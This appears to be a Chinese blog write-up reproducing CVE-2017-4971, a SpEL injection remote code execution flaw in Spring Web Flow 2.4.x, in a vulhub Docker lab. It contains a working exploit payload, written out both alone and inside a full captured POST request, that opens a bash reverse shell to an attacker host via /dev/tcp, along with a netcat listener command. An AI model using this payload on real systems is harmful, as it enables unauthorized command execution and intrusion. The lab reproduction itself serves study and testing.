声明
好好学习,天天向上
漏洞描述
Spring WebFlow 是一个适用于开发基于流程的应用程序的框架(如购物逻辑),可以将流程的定义和实现流程行为的类和视图分离开来。在其 2.4.x 版本中,如果我们控制了数据绑定时的field,将导致一个SpEL表达式注入漏洞,最终造成任意命令执行。
影响范围
- Spring Web Flow 2.4.0 – 2.4.4
复现过程
这里使用2.4.4版本
使用vulhub
cd /app/vulhub-master/spring/CVE-2017-4971
使用docker启动
docker-compose build
docker-compose up -d
环境启动后,访问http://your-ip:8080
http://192.168.239.129:8080
kali监听6666端口
nc -lvvp 6666

首先访问http://192.168.239.129:8080/login,用页面左边给出的任意一个账号/密码登录系统:keith/melbourne
http://192.168.239.129:8080/login
然后访问id为1的酒店http://your-ip:8080/hotels/1,点击预订按钮“Book Hotel”,填写相关信息后点击“Process”(从这一步,其实WebFlow就正式开始了):
http://192.168.239.129:8080/hotels/1
开始订旅馆呗
点击确认“Confirm”的时候抓包
POST内容增加如下,一定注意这个是有csrf的token的,所以我们重放是没用的,只能在forward的时候改,改完转发
_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/192.168.239.139/6666 0>&1")).start()=vulhub
我的整个请求体为
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.239.129:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.239.129:8080/hotels/booking?execution=e2s2
Cookie: LxuP_2132_saltkey=OMF1tm3T; LxuP_2132_lastvisit=1606894588; LxuP_2132_ulastactivity=2f71gpPVBSW4xfz43JuiDfM%2F0mpBLLmtHNRn8C61FS4kFgZxTJ8n; LxuP_2132_lastcheckfeed=1%7C1606898453; LxuP_2132_nofavfid=1; qMBc_2132_saltkey=xAQhmQRQ; qMBc_2132_lastvisit=1606973661; qMBc_2132_ulastactivity=631euTfLsH2SDcarY2CPsrtGmLOXGlUTjkv4obaoQSepXdhgy%2FGV; qMBc_2132_lastcheckfeed=2%7C1606977275; qMBc_2132_nofavfid=1; dH5g_2132_saltkey=mIQcCC5I; dH5g_2132_lastvisit=1606974982; dH5g_2132_ulastactivity=e35aNpy3yHC6zAiJV0YMLXLqujGMC5T7dTcg3FEpx4Z5H045HtB7; dH5g_2132_nofavfid=1; wxTp_2132_saltkey=WE8r8h8K; wxTp_2132_lastvisit=1606976300; wxTp_2132_ulastactivity=a1876qkUep0STAD5x6RGuzSW4OfiO1Xr1STrKzcpTYkR4jRmZDut; wxTp_2132_lastcheckfeed=1%7C1606980025; wxTp_2132_nofavfid=1; oEc_cookietime=2592000; oEc_auth=4a95ARoccwG5crxEL5hybGcp7IZoXNQMyju4wnvsJB3pZxJdh43N6udrFX8INT7g%2BXQR%2BEQ6zzHbUSI87IzNgQ; oEc_visitedfid=2; smile=1D1; seraph.confluence=491521%3Adb2261de7e3dd0b193d49ab9265b2abdb8b5e91e; csrftoken=JqHKiL7Ou8X6jTJXzh224VZU8bfgQwiUG9Vv1Bd39e9SRKbP2fh2nthf2BPGFeSJ; JSESSIONID=83B68CA8846E20EA3602CF0BEBBA6B5E
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
_eventId_confirm=&_csrf=b28ee76e-abf0-4a89-9ba8-89b77f6e9526&_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/192.168.239.139/6666 0>&1")).start()=vulhub

点击forward

关闭镜像(每次用完后关闭)
docker-compose down
docker-compose常用命令
拉镜像(进入到vulhub某个具体目录后)
docker-compose build
docker-compose up -d
镜像查询(查到的第一列就是ID值)
docker ps -a
进入指定镜像里面(根据上一条查出的ID进入)
docker exec -it ID /bin/bash
关闭镜像(每次用完后关闭)
docker-compose down





















 160
160











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








